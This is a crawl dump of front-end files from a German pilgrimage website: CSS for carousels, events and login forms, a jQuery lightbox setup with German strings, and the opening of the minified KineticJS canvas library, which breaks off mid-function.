/* Bildercarousel */
#slideshow .carousel-inner {
  position: relative; }

#slideshow .carousel-inner .ce-textpic,
.slidertext-box {
  margin-top: 360px;
  position: relative; }

#slideshow .carousel-inner header a {
  color: transparent !important;
  display: block;
  position: absolute;
  min-height: 500px;
  width: 70%;
  margin-top: -360px;
  z-index: 200; }

#slideshow .carousel-inner .ce-bodytext,
.slidertext {
  padding: 15px;
  background: #42a2ce;
  min-height: 150px;
  opacity: 0.85; }

.caption h2,
#slideshow h2 {
  margin: 0;
  font-family: 'Open Sans Condensed';
  font-size: 42px;
  color: #fff; }

.description h4,
#slideshow h4 {
  font-family: 'Open Sans Condensed';
  font-size: 28px;
  color: #fff; }

#slideshow .carousel-control-prev:hover,
#slideshow .carousel-control-prev:focus,
#slideshow .carousel-control-next:hover,
#slideshow .carousel-control-next:focus {
  z-index: 300; }

@media (max-width: 767.98px) {
  #slideshow .carousel-inner .ce-bodytext,
  .slidertext {
    min-height: 180px; }
  #slideshow .carousel-inner .ce-textpic,
  .slidertext-box {
    margin-top: 160px; }
  #slideshow .carousel-inner {
    min-height: 400px !important; }
  #slideshow .carousel-inner header a {
    min-height: 400px;
    margin-top: -160px; } }

/* Hybridcarousel */
.carousel.hybrid {
  margin-right: 0;
  margin-left: 0; }

/*.carousel.hybrid .carousel-inner {
  padding-top: 15px;
}*/
.carousel-indicators li {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #989697; }

.carousel-indicators .active {
  background-color: #646464; }

@media (max-width: 767.98px) {
  .weiterlesen .carousel.hybrid {
    margin-bottom: 40px; } }

@media (min-width: 992px) {
  .hybrid.carousel .carousel-item {
    position: relative;
    display: flex;
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    margin-right: 0;
    backface-visibility: hidden;
    transition: none;
    flex-basis: 50%; }
  .hybrid.carousel .carousel-item.doppelbox {
    width: 50%; }
  .hybrid.carousel .carousel-control-next,
  .hybrid.carousel .carousel-control-prev,
  .hybrid.carousel .carousel-indicators {
    display: none; } }

/* Powermail */
.powermail_fieldset label {
  display: inline; }

/* Events */
.tx-cs-bistumevents .selectionset {
  color: #fff;
  background: #42a2ce; }

.tx-cs-bistumevents .tab-pane {
  padding: 30px;
  background: #eaeaea;
  margin-bottom: 15px; }

.tx-cs-bistumevents .nav-tabs {
  margin-top: 30px; }

.tx-cs-bistumevents .nav-tabs .nav-link {
  border-color: #eee #eee #eaeaea; }

.tx-cs-bistumevents .nav-tabs .nav-link.active,
.tx-cs-bistumevents .nav-tabs .nav-item.show .nav-link {
  color: #212529;
  background-color: #eaeaea;
  border-color: #eee #eee #eaeaea; }

.tx-cs-bistumevents .nav-tabs .nav-link:hover,
.tx-cs-bistumevents .nav-tabs .nav-link:focus {
  border-color: #b1b4b7 #b1b4b7 #eaeaea; }

.tx-cs-bistumevents .alert-primary a {
  color: #fff;
  display: block;
  text-align: center; }

.cs-bistumevents {
  list-style: none; }

.cs-bistumevent {
  border-bottom: none !important;
  display: flex;
  flex-direction: row;
  margin-bottom: 5px;
  justify-content: flex-end; }

.cs-bistumevent-left {
  width: 45% !important; }

.cs-bistumevent-datetext {
  flex-basis: 85%;
  padding-left: 20px; }

.cs-bistumevent .label-startdate {
  text-align: center;
  padding: 5px;
  flex-basis: 15%;
  color: #fff;
  background: #d00000;
  font-size: 28px;
  font-weight: bold;
  line-height: 1;
  max-height: 84px; }

.cs-bistumevent .label-startdate span {
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.3;
  display: block; }

.cs-bistumevent .text-startdate {
  display: none;
  visibility: hidden; }

.cs-bistumevent div h4 {
  font-size: 18px; }

.cs-bistumevents .cs-bistumevent.eventlist-li {
  border-bottom: 3px solid #eaeaea !important;
  padding: 20px 0 10px 0; }

.terminlinks a {
  text-align: center;
  width: 216px;
  display: inline-block;
  margin-top: 5px;
  font-size: 15px;
  border-radius: 8px;
  background-color: #42a2ce;
  color: #fff;
  padding: 5px 9px;
  line-height: 2rem; }

.terminlinks a:hover {
  text-decoration: none;
  color: #111; }

.terminlinks a:nth-of-type(1) {
  background-color: #9d9d9c;
  margin-right: 20px; }

#cs-bistumevents-bookingform label {
  min-width: 25%;
  vertical-align: top; }

@media (max-width: 767.98px) {
  .tx-cs-bistumevents ul.filterlist {
    column-count: 1 !important; } }

@media (max-width: 991.98px) {
  .tx-cs-bistumevents ul.flatevent-tabs {
    display: block !important; }
  .tx-cs-bistumevents ul.flatevent-tabs li a {
    margin-bottom: 5px;
    min-width: 160px; } }

@media (min-width: 768px) {
  /* .terminlinks.verlinkung-links {
    position: absolute;
    bottom: 0;
  }*/ }

#ui-datepicker-div {
  z-index: 1000 !important; }

.ui-widget-header {
  border: 1px solid #236b89;
  background: #41A3CD url("images/ui-bg_glass_25_cb842e_1x400.png") 50% 50% repeat-x; }

/* Fe-User-Login */
.tx-felogin-pi1 legend {
  display: none; }

.tx-felogin-pi1 label {
  min-width: 170px;
  margin-bottom: 0; }

.tx-felogin-pi1 [type="submit"] {
  margin-top: 8px; }

/* Shariff */
.shariff-bottom ul {
  justify-content: flex-start; }

.shariff-bottom-h3 {
  text-align: left; }

/*******************************************************/


--- FILE ---
content_type: text/css
request_url: https://www.pilger-speyer.de/fileadmin/templates/1-0-50-pilger-speyer/extend.css?1629711115
body_size: -62
content:
/* Solr Autosuggest für globales Suchfeld */
.tx-solr-autosuggest {
  width: 600px !important;
  max-width: 90% !important;
  display: block !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pilger-speyer.de/typo3temp/assets/js/19f9cd5a3c.js?1633362200
body_size: 349
content:

;(function($) {
	$('.csc-textpic-imagewrap,.ce-textpic,.ce-image,.news-single-item,.img-wrap,.image-wrap,.gallery-row,creapopup').each(function() {
		$(this).magnificPopup({
			delegate: 'a:isImageFile',
			tClose: 'Schließen (Esc)',
			type: 'image',
			tLoading: 'Lade Bild #%curr%...',
			mainClass: 'mfp-img-mobile',
			gallery: {
				enabled: 1,
				preload: [1,2],
				navigateByImgClick: 1,
				arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
				tPrev: 'Vorheriges (Linke Pfeiltaste)',
				tNext: 'Nächstes (Rechte Pfeiltaste)',
				tCounter: '%curr% von %total%'
			},
			image: {
				cursor: 'mfp-zoom-out-cur',
				titleSrc: 'title',
				verticalGap: 88,
				verticalFit: 1,
				tError: '&lt;a href=&quot;%url%&quot;&gt;Das Bild&lt;/a&gt; konnte nicht geladen werden.'
			},
			removalDelay: 0
		});
	});
})(window.jQuery || window.Zepto);


--- FILE ---
content_type: application/javascript
request_url: https://www.pilger-speyer.de/fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711
body_size: 25942
content:
/*! KineticJS v4.5.4 2013-06-09 http://www.kineticjs.com by Eric Rowell @ericdrowell - MIT License https://github.com/ericdrowell/KineticJS/wiki/License*/
var Kinetic={};!function(){Kinetic.version="4.5.4",Kinetic.Filters={},Kinetic.Node=function(a){this._nodeInit(a)},Kinetic.Shape=function(a){this._initShape(a)},Kinetic.Container=function(a){this._containerInit(a)},Kinetic.Stage=function(a){this._initStage(a)},Kinetic.Layer=function(a){this._initLayer(a)},Kinetic.Group=function(a){this._initGroup(a)},Kinetic.Global={stages:[],idCounter:0,ids:{},names:{},shapes:{},isDragging:function(){var a=Kinetic.DD;return a?a.isDragging:!1},isDragReady:function(){var a=Kinetic.DD;return a?!!a.node:!1},_addId:function(a,b){void 0!==b&&(this.ids[b]=a)},_removeId:function(a){void 0!==a&&delete this.ids[a]},_addName:function(a,b){void 0!==b&&(void 0===this.names[b]&&(this.names[b]=[]),this.names[b].push(a))},_removeName:function(a,b){if(void 0!==a){var c=this.names[a];if(void 0!==c){for(var d=0;d<c.length;d++){var e=c[d];e._id===b&&c.splice(d,1)}0===c.length&&delete this.names[a]}}}}}(),function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.returnExports=b()}(this,function(){return Kinetic}),function(){Kinetic.Collection=function(){var a=[].slice.call(arguments),b=a.length,c=0;for(this.length=b;b>c;c++)this[c]=a[c];return this},Kinetic.Collection.prototype=[],Kinetic.Collection.prototype.each=function(a){for(var b=0;b<this.length;b++)a(this[b],b)},Kinetic.Collection.prototype.toArray=function(){for(var a=[],b=0;b<this.length;b++)a.push(this[b]);return a},Kinetic.Collection.mapMethods=function(a){var b,c=a.length;for(b=0;c>b;b++)!function(b){var c=a[b];Kinetic.Collection.prototype[c]=function(){var a,b=this.length;for(args=[].slice.call(arguments),a=0;b>a;a++)this[a][c].apply(this[a],args)}}(b)}}(),function(){Kinetic.Transform=function(){this.m=[1,0,0,1,0,0]},Kinetic.Transform.prototype={translate:function(a,b){this.m[4]+=this.m[0]*a+this.m[2]*b,this.m[5]+=this.m[1]*a+this.m[3]*b},scale:function(a,b){this.m[0]*=a,this.m[1]*=a,this.m[2]*=b,this.m[3]*=b},rotate:function(a){var b=Math.cos(a),c=Math.sin(a),d=this.m[0]*b+this.m[2]*c,e=this.m[1]*b+this.m[3]*c,f=this.m[0]*-c+this.m[2]*b,g=this.m[1]*-c+this.m[3]*b;this.m[0]=d,this.m[1]=e,this.m[2]=f,this.m[3]=g},getTranslation:function(){return{x:this.m[4],y:this.m[5]}},skew:function(a,b){var c=this.m[0]+this.m[2]*b,d=this.m[1]+this.m[3]*b,e=this.m[2]+this.m[0]*a,f=this.m[3]+this.m[1]*a;this.m[0]=c,this.m[1]=d,this.m[2]=e,this.m[3]=f},multiply:function(a){var b=this.m[0]*a.m[0]+this.m[2]*a.m[1],c=this.m[1]*a.m[0]+this.m[3]*a.m[1],d=this.m[0]*a.m[2]+this.m[2]*a.m[3],e=this.m[1]*a.m[2]+this.m[3]*a.m[3],f=this.m[0]*a.m[4]+this.m[2]*a.m[5]+this.m[4],g=this.m[1]*a.m[4]+this.m[3]*a.m[5]+this.m[5];this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},invert:function(){var a=1/(this.m[0]*this.m[3]-this.m[1]*this.m[2]),b=this.m[3]*a,c=-this.m[1]*a,d=-this.m[2]*a,e=this.m[0]*a,f=a*(this.m[2]*this.m[5]-this.m[3]*this.m[4]),g=a*(this.m[1]*this.m[4]-this.m[0]*this.m[5]);this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},getMatrix:function(){return this.m}}}(),function(){var a="canvas",b="2d",c="[object Array]",d="[object Number]",e="[object String]",f=Math.PI/180,g=180/Math.PI,h="#",i="",j="0",k="Kinetic warning: ",l="rgb(",m={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},n=/rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)/;Kinetic.Util={_isElement:function(a){return!(!a||1!=a.nodeType)},_isFunction:function(a){return!!(a&&a.constructor&&a.call&&a.apply)},_isObject:function(a){return!!a&&a.constructor==Object},_isArray:function(a){return Object.prototype.toString.call(a)==c},_isNumber:function(a){return Object.prototype.toString.call(a)==d},_isString:function(a){return Object.prototype.toString.call(a)==e},_hasMethods:function(a){var b,c=[];for(b in a)this._isFunction(a[b])&&c.push(b);return c.length>0},_isInDocument:function(a){for(;a=a.parentNode;)if(a==document)return!0;return!1},_getXY:function(a){if(this._isNumber(a))return{x:a,y:a};if(this._isArray(a)){if(1===a.length){var b=a[0];if(this._isNumber(b))return{x:b,y:b};if(this._isArray(b))return{x:b[0],y:b[1]};if(this._isObject(b))return b}else if(a.length>=2)return{x:a[0],y:a[1]}}else if(this._isObject(a))return a;return null},_getSize:function(a){if(this._isNumber(a))return{width:a,height:a};if(this._isArray(a))if(1===a.length){var b=a[0];if(this._isNumber(b))return{width:b,height:b};if(this._isArray(b)){if(b.length>=4)return{width:b[2],height:b[3]};if(b.length>=2)return{width:b[0],height:b[1]}}else if(this._isObject(b))return b}else{if(a.length>=4)return{width:a[2],height:a[3]};if(a.length>=2)return{width:a[0],height:a[1]}}else if(this._isObject(a))return a;return null},_getPoints:function(a){var b,c,d=[];if(void 0===a)return[];if(c=a.length,this._isArray(a[0])){for(b=0;c>b;b++)d.push({x:a[b][0],y:a[b][1]});return d}if(this._isObject(a[0]))return a;for(b=0;c>b;b+=2)d.push({x:a[b],y:a[b+1]});return d},_getImage:function(c,d){var e,f,g,h;c?this._isElement(c)?d(c):this._isString(c)?(e=new Image,e.onload=function(){d(e)},e.src=c):c.data?(f=document.createElement(a),f.width=c.width,f.height=c.height,g=f.getContext(b),g.putImageData(c,0,0),h=f.toDataURL(),e=new Image,e.onload=function(){d(e)},e.src=h):d(null):d(null)},_rgbToHex:function(a,b,c){return((1<<24)+(a<<16)+(b<<8)+c).toString(16).slice(1)},_hexToRgb:function(a){a=a.replace(h,i);var b=parseInt(a,16);return{r:255&b>>16,g:255&b>>8,b:255&b}},getRandomColor:function(){for(var a=(16777215*Math.random()<<0).toString(16);a.length<6;)a=j+a;return h+a},getRGB:function(a){var b;return a in m?(b=m[a],{r:b[0],g:b[1],b:b[2]}):a[0]===h?this._hexToRgb(a.substring(1)):a.substr(0,4)===l?(b=n.exec(a.replace(/ /g,"")),{r:parseInt(b[1],10),g:parseInt(b[2],10),b:parseInt(b[3],10)}):{r:0,g:0,b:0}},_merge:function(a,b){var c=this._clone(b);for(var d in a)c[d]=this._isObject(a[d])?this._merge(a[d],c[d]):a[d];return c},_clone:function(a){var b={};for(var c in a)b[c]=this._isObject(a[c])?this._clone(a[c]):a[c];return b},_degToRad:function(a){return a*f},_radToDeg:function(a){return a*g},_capitalize:function(a){return a.charAt(0).toUpperCase()+a.slice(1)},warn:function(a){window.console&&console.warn&&console.warn(k+a)},extend:function(a,b){for(var c in b.prototype)c in a.prototype||(a.prototype[c]=b.prototype[c])},addMethods:function(a,b){var c;for(c in b)a.prototype[c]=b[c]},_getControlPoints:function(a,b,c,d){var e=a.x,f=a.y,g=b.x,h=b.y,i=c.x,j=c.y,k=Math.sqrt(Math.pow(g-e,2)+Math.pow(h-f,2)),l=Math.sqrt(Math.pow(i-g,2)+Math.pow(j-h,2)),m=d*k/(k+l),n=d*l/(k+l),o=g-m*(i-e),p=h-m*(j-f),q=g+n*(i-e),r=h+n*(j-f);return[{x:o,y:p},{x:q,y:r}]},_expandPoints:function(a,b){var c,d,e=a.length,f=[];for(c=1;e-1>c;c++)d=Kinetic.Util._getControlPoints(a[c-1],a[c],a[c+1],b),f.push(d[0]),f.push(a[c]),f.push(d[1]);return f}}}(),function(){var a=document.createElement("canvas"),b=a.getContext("2d"),c=window.devicePixelRatio||1,d=b.webkitBackingStorePixelRatio||b.mozBackingStorePixelRatio||b.msBackingStorePixelRatio||b.oBackingStorePixelRatio||b.backingStorePixelRatio||1,e=c/d;Kinetic.Canvas=function(a){this.init(a)},Kinetic.Canvas.prototype={init:function(a){a=a||{};var b=a.width||0,c=a.height||0,d=a.pixelRatio||e,f=a.contextType||"2d";this.pixelRatio=d,this.element=document.createElement("canvas"),this.element.style.padding=0,this.element.style.margin=0,this.element.style.border=0,this.element.style.background="transparent",this.context=this.element.getContext(f),this.setSize(b,c)},getElement:function(){return this.element},getContext:function(){return this.context},setWidth:function(a){this.width=this.element.width=a*this.pixelRatio,this.element.style.width=a+"px"},setHeight:function(a){this.height=this.element.height=a*this.pixelRatio,this.element.style.height=a+"px"},getWidth:function(){return this.width},getHeight:function(){return this.height},setSize:function(a,b){this.setWidth(a),this.setHeight(b)},clear:function(){var a=this.getContext();this.getElement(),a.clearRect(0,0,this.getWidth(),this.getHeight())},toDataURL:function(a,b){try{return this.element.toDataURL(a,b)}catch(c){try{return this.element.toDataURL()}catch(d){return Kinetic.Util.warn("Unable to get data URL. "+d.message),""}}},fill:function(a){a.getFillEnabled()&&this._fill(a)},stroke:function(a){a.getStrokeEnabled()&&this._stroke(a)},fillStroke:function(a){var b=a.getFillEnabled();b&&this._fill(a),a.getStrokeEnabled()&&this._stroke(a,a.hasShadow()&&a.hasFill()&&b)},applyShadow:function(a,b){var c=this.context;c.save(),this._applyShadow(a),b(),c.restore(),b()},_applyLineCap:function(a){var b=a.getLineCap();b&&(this.context.lineCap=b)},_applyOpacity:function(a){var b=a.getAbsoluteOpacity();1!==b&&(this.context.globalAlpha=b)},_applyLineJoin:function(a){var b=a.getLineJoin();b&&(this.context.lineJoin=b)},_applyAncestorTransforms:function(a){var b,c,d=this.context;a._eachAncestorReverse(function(a){b=a.getTransform(!0),c=b.getMatrix(),d.transform(c[0],c[1],c[2],c[3],c[4],c[5])},!0)},_clip:function(a){var b=this.getContext();b.save(),this._applyAncestorTransforms(a),b.beginPath(),a.getClipFunc()(this),b.clip(),b.setTransform(1,0,0,1,0,0)}},Kinetic.SceneCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.SceneCanvas.prototype={setWidth:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setWidth.call(this,a),this.context.scale(b,b)},setHeight:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setHeight.call(this,a),this.context.scale(b,b)},_fillColor:function(a){var b=this.context,c=a.getFill();b.fillStyle=c,a._fillFunc(b)},_fillPattern:function(a){var b=this.context,c=a.getFillPatternImage(),d=a.getFillPatternX(),e=a.getFillPatternY(),f=a.getFillPatternScale(),g=a.getFillPatternRotation(),h=a.getFillPatternOffset(),i=a.getFillPatternRepeat();(d||e)&&b.translate(d||0,e||0),g&&b.rotate(g),f&&b.scale(f.x,f.y),h&&b.translate(-1*h.x,-1*h.y),b.fillStyle=b.createPattern(c,i||"repeat"),b.fill()},_fillLinearGradient:function(a){var b=this.context,c=a.getFillLinearGradientStartPoint(),d=a.getFillLinearGradientEndPoint(),e=a.getFillLinearGradientColorStops(),f=b.createLinearGradient(c.x,c.y,d.x,d.y);if(e){for(var g=0;g<e.length;g+=2)f.addColorStop(e[g],e[g+1]);b.fillStyle=f,b.fill()}},_fillRadialGradient:function(a){for(var b=this.context,c=a.getFillRadialGradientStartPoint(),d=a.getFillRadialGradientEndPoint(),e=a.getFillRadialGradientStartRadius(),f=a.getFillRadialGradientEndRadius(),g=a.getFillRadialGradientColorStops(),h=b.createRadialGradient(c.x,c.y,e,d.x,d.y,f),i=0;i<g.length;i+=2)h.addColorStop(g[i],g[i+1]);b.fillStyle=h,b.fill()},_fill:function(a,b){var c=this.context,d=a.getFill(),e=a.getFillPatternImage(),f=a.getFillLinearGradientColorStops(),g=a.getFillRadialGradientColorStops(),h=a.getFillPriority();c.save(),!b&&a.hasShadow()&&this._applyShadow(a),d&&"color"===h?this._fillColor(a):e&&"pattern"===h?this._fillPattern(a):f&&"linear-gradient"===h?this._fillLinearGradient(a):g&&"radial-gradient"===h?this._fillRadialGradient(a):d?this._fillColor(a):e?this._fillPattern(a):f?this._fillLinearGradient(a):g&&this._fillRadialGradient(a),c.restore(),!b&&a.hasShadow()&&this._fill(a,!0)},_stroke:function(a,b){var c=this.context,d=a.getStroke(),e=a.getStrokeWidth(),f=a.getDashArray();(d||e)&&(c.save(),a.getStrokeScaleEnabled()||c.setTransform(1,0,0,1,0,0),this._applyLineCap(a),f&&a.getDashArrayEnabled()&&(c.setLineDash?c.setLineDash(f):"mozDash"in c?c.mozDash=f:"webkitLineDash"in c&&(c.webkitLineDash=f)),!b&&a.hasShadow()&&this._applyShadow(a),c.lineWidth=e||2,c.strokeStyle=d||"black",a._strokeFunc(c),c.restore(),!b&&a.hasShadow()&&this._stroke(a,!0))},_applyShadow:function(a){var b=this.context;if(a.hasShadow()&&a.getShadowEnabled()){var c=a.getAbsoluteOpacity(),d=a.getShadowColor()||"black",e=a.getShadowBlur()||5,f=a.getShadowOffset()||{x:0,y:0};a.getShadowOpacity()&&(b.globalAlpha=a.getShadowOpacity()*c),b.shadowColor=d,b.shadowBlur=e,b.shadowOffsetX=f.x,b.shadowOffsetY=f.y}}},Kinetic.Util.extend(Kinetic.SceneCanvas,Kinetic.Canvas),Kinetic.HitCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.HitCanvas.prototype={_fill:function(a){var b=this.context;b.save(),b.fillStyle=a.colorKey,a._fillFuncHit(b),b.restore()},_stroke:function(a){var b=this.context,c=a.getStroke(),d=a.getStrokeWidth();(c||d)&&(this._applyLineCap(a),b.save(),b.lineWidth=d||2,b.strokeStyle=a.colorKey,a._strokeFuncHit(b),b.restore())}},Kinetic.Util.extend(Kinetic.HitCanvas,Kinetic.Canvas)}(),function(){var a=" ",b="",c=".",d="get",e="set",f="Shape",g="Stage",h="X",i="Y",j="kinetic",k="before",l="Change",m="id",n="name",o="mouseenter",p="mouseleave",q="Deg",r="beforeDraw",s="draw",t="RGB",u="r",v="g",w="b",x="R",y="G",z="B",A="#",B="children";Kinetic.Util.addMethods(Kinetic.Node,{_nodeInit:function(a){this._id=Kinetic.Global.idCounter++,this.eventListeners={},this.setAttrs(a)},on:function(d,e){var f,g,h,i,j,k,l=d.split(a),m=l.length;for(f=0;m>f;f++)g=l[f],h=g,i=h.split(c),j=i[0],k=i.length>1?i[1]:b,this.eventListeners[j]||(this.eventListeners[j]=[]),this.eventListeners[j].push({name:k,handler:e});return this},off:function(b){var d,e,f,g,h,i,j=b.split(a),k=j.length;for(d=0;k>d;d++)if(e=j[d],g=e,h=g.split(c),i=h[0],h.length>1)if(i)this.eventListeners[i]&&this._off(i,h[1]);else for(f in this.eventListeners)this._off(f,h[1]);else delete this.eventListeners[i];return this},remove:function(){var a=this.getParent();return a&&a.children&&(a.children.splice(this.index,1),a._setChildrenIndices(),delete this.parent),this},destroy:function(){var a=Kinetic.Global;a._removeId(this.getId()),a._removeName(this.getName(),this._id),this.remove()},getAttr:function(a){var b=d+Kinetic.Util._capitalize(a);return Kinetic.Util._isFunction(this[b])?this[b]():this.attrs[a]},setAttr:function(){var a=Array.prototype.slice.call(arguments),b=a[0],c=e+Kinetic.Util._capitalize(b),d=this[c];return a.shift(),Kinetic.Util._isFunction(d)?d.apply(this,a):this.attrs[b]=a[0],this},getAttrs:function(){return this.attrs||{}},createAttrs:function(){return void 0===this.attrs&&(this.attrs={}),this},setAttrs:function(a){var b,c;if(a)for(b in a)b===B||(c=e+Kinetic.Util._capitalize(b),Kinetic.Util._isFunction(this[c])?this[c](a[b]):this._setAttr(b,a[b]));return this},getVisible:function(){var a=this.attrs.visible,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getVisible()?!1:a},getListening:function(){var a=this.attrs.listening,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getListening()?!1:a},show:function(){return this.setVisible(!0),this},hide:function(){return this.setVisible(!1),this},getZIndex:function(){return this.index||0},getAbsoluteZIndex:function(){function a(g){for(b=[],c=g.length,d=0;c>d;d++)e=g[d],j++,e.nodeType!==f&&(b=b.concat(e.getChildren().toArray())),e._id===i._id&&(d=c);b.length>0&&b[0].getLevel()<=h&&a(b)}var b,c,d,e,h=this.getLevel(),i=(this.getStage(),this),j=0;return i.nodeType!==g&&a(i.getStage().getChildren()),j},getLevel:function(){for(var a=0,b=this.parent;b;)a++,b=b.parent;return a},setPosition:function(){var a=Kinetic.Util._getXY([].slice.call(arguments));return this.setX(a.x),this.setY(a.y),this},getPosition:function(){return{x:this.getX(),y:this.getY()}},getAbsolutePosition:function(){var a=this.getAbsoluteTransform(),b=this.getOffset();return a.translate(b.x,b.y),a.getTranslation()},setAbsolutePosition:function(){var a,b=Kinetic.Util._getXY([].slice.call(arguments)),c=this._clearTransform();return this.attrs.x=c.x,this.attrs.y=c.y,delete c.x,delete c.y,a=this.getAbsoluteTransform(),a.invert(),a.translate(b.x,b.y),b={x:this.attrs.x+a.getTranslation().x,y:this.attrs.y+a.getTranslation().y},this.setPosition(b.x,b.y),this._setTransform(c),this},move:function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),b=this.getX(),c=this.getY();return void 0!==a.x&&(b+=a.x),void 0!==a.y&&(c+=a.y),this.setPosition(b,c),this},_eachAncestorReverse:function(a,b){var c,d,e=[],f=this.getParent();for(b&&e.unshift(this);f;)e.unshift(f),f=f.parent;for(c=e.length,d=0;c>d;d++)a(e[d])},rotate:function(a){return this.setRotation(this.getRotation()+a),this},rotateDeg:function(a){return this.setRotation(this.getRotation()+Kinetic.Util._degToRad(a)),this},moveToTop:function(){var a=this.index;return this.parent.children.splice(a,1),this.parent.children.push(this),this.parent._setChildrenIndices(),!0},moveUp:function(){var a=this.index,b=this.parent.getChildren().length;return b-1>a?(this.parent.children.splice(a,1),this.parent.children.splice(a+1,0,this),this.parent._setChildrenIndices(),!0):!1},moveDown:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.splice(a-1,0,this),this.parent._setChildrenIndices(),!0):!1},moveToBottom:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.unshift(this),this.parent._setChildrenIndices(),!0):!1},setZIndex:function(a){var b=this.index;return this.parent.children.splice(b,1),this.parent.children.splice(a,0,this),this.parent._setChildrenIndices(),this},getAbsoluteOpacity:function(){var a=this.getOpacity();return this.getParent()&&(a*=this.getParent().getAbsoluteOpacity()),a},moveTo:function(a){return Kinetic.Node.prototype.remove.call(this),a.add(this),this},toObject:function(){var a,b,c=Kinetic.Util,d={},e=this.getAttrs();d.attrs={};for(a in e)b=e[a],c._isFunction(b)||c._isElement(b)||c._isObject(b)&&c._hasMethods(b)||(d.attrs[a]=b);return d.className=this.getClassName(),d},toJSON:function(){return JSON.stringify(this.toObject())},getParent:function(){return this.parent},getLayer:function(){return this.getParent().getLayer()},getStage:function(){return this.getParent()?this.getParent().getStage():void 0},fire:function(a,b,c){return c?this._fireAndBubble(a,b||{}):this._fire(a,b||{}),this},getAbsoluteTransform:function(){var a,b=new Kinetic.Transform;return this._eachAncestorReverse(function(c){a=c.getTransform(),b.multiply(a)},!0),b},_getAndCacheTransform:function(){var a=new Kinetic.Transform,b=this.getX(),c=this.getY(),d=this.getRotation(),e=this.getScaleX(),f=this.getScaleY(),g=this.getSkewX(),h=this.getSkewY(),i=this.getOffsetX(),j=this.getOffsetY();return(0!==b||0!==c)&&a.translate(b,c),0!==d&&a.rotate(d),(0!==g||0!==h)&&a.skew(g,h),(1!==e||1!==f)&&a.scale(e,f),(0!==i||0!==j)&&a.translate(-1*i,-1*j),this.cachedTransform=a,a},getTransform:function(a){var b=this.cachedTransform;return a&&b?b:this._getAndCacheTransform()},clone:function(a){var b,c,d,e,f,g=this.getClassName(),h=new Kinetic[g](this.attrs);for(b in this.eventListeners)for(c=this.eventListeners[b],d=c.length,e=0;d>e;e++)f=c[e],f.name.indexOf(j)<0&&(h.eventListeners[b]||(h.eventListeners[b]=[]),h.eventListeners[b].push(f));return h.setAttrs(a),h},toDataURL:function(a){a=a||{};var b=a.mimeType||null,c=a.quality||null,d=this.getStage(),e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||d.getWidth(),height:a.height||d.getHeight(),pixelRatio:1}),h=g.getContext();return h.save(),(e||f)&&h.translate(-1*e,-1*f),this.drawScene(g),h.restore(),g.toDataURL(b,c)},toImage:function(a){Kinetic.Util._getImage(this.toDataURL(a),function(b){a.callback(b)})},setSize:function(){var a=Kinetic.Util._getSize(Array.prototype.slice.call(arguments));return this.setWidth(a.width),this.setHeight(a.height),this},getSize:function(){return{width:this.getWidth(),height:this.getHeight()}},getWidth:function(){return this.attrs.width||0},getHeight:function(){return this.attrs.height||0},getClassName:function(){return this.className||this.nodeType},getType:function(){return this.nodeType},_get:function(a){return this.nodeType===a?[this]:[]},_off:function(a,b){var c,d=this.eventListeners[a];for(c=0;c<d.length;c++)if(d[c].name===b){if(d.splice(c,1),0===d.length){delete this.eventListeners[a];break}c--}},_clearTransform:function(){var a={x:this.getX(),y:this.getY(),rotation:this.getRotation(),scaleX:this.getScaleX(),scaleY:this.getScaleY(),offsetX:this.getOffsetX(),offsetY:this.getOffsetY(),skewX:this.getSkewX(),skewY:this.getSkewY()};return this.attrs.x=0,this.attrs.y=0,this.attrs.rotation=0,this.attrs.scaleX=1,this.attrs.scaleY=1,this.attrs.offsetX=0,this.attrs.offsetY=0,this.attrs.skewX=0,this.attrs.skewY=0,a},_setTransform:function(a){var b;for(b in a)this.attrs[b]=a[b];this.cachedTransform=null},_fireBeforeChangeEvent:function(a,b,c){this._fire(k+Kinetic.Util._capitalize(a)+l,{oldVal:b,newVal:c})},_fireChangeEvent:function(a,b,c){this._fire(a+l,{oldVal:b,newVal:c})},setId:function(a){var b=this.getId(),c=(this.getStage(),Kinetic.Global);return c._removeId(b),c._addId(this,a),this._setAttr(m,a),this},setName:function(a){var b=this.getName(),c=(this.getStage(),Kinetic.Global);return c._removeName(b,this._id),c._addName(this,a),this._setAttr(n,a),this},_setAttr:function(a,b){var c;void 0!==b&&(c=this.attrs[a],this._fireBeforeChangeEvent(a,c,b),this.attrs[a]=b,this._fireChangeEvent(a,c,b))},_fireAndBubble:function(a,b,c){b&&this.nodeType===f&&(b.targetNode=this),this.getStage(),this.eventListeners;var d=!0;a===o&&c&&this._id===c._id?d=!1:a===p&&c&&this._id===c._id&&(d=!1),d&&(this._fire(a,b),b&&!b.cancelBubble&&this.parent&&(c&&c.parent?this._fireAndBubble.call(this.parent,a,b,c.parent):this._fireAndBubble.call(this.parent,a,b)))},_fire:function(a,b){var 